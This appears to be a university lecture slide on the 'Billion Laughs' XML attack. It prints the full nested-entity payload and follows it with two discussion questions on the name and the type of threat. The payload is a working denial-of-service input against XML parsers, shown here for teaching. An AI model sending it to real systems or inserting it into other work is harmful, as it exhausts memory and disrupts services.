 ‘Billion Laughs’ Attack
UNIVERSITY OF LEEDS
<?xml version="1.0"?>
<!DOCTYPE lolz [
 <!ELEMENT lolz (#PCDATA)>
 <!ENTITY lol "lol">
 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
Why is this so named?
What type of threat does it represent?